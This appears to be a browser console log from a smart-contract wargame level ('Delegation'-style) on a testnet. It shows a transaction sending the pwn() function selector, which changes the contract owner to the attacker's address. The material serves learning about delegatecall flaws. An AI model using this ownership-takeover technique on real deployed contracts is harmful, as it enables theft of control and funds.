 > await contract.owner()
<· '0x9451961b7Aea1Df57bc20CC68D72f662241b5493'
> contract.sendTransaction({data:web3.utils.sha3("pwn()").slice(0,10)})
<· ▶Promise {<pending>, _events: o, emit: ƒ, on: ƒ, …}
⛏ Sent transaction ⛏ https://rinkeby.etherscan.io/tx/0xa4f54e1…
⛏ Mined transaction ⛏ https://rinkeby.etherscan.io/tx/0xa4f54e1…
> await contract.owner()
<· '0x169C51C027B82267387429C0E8b47C6879A4Fb5d'
>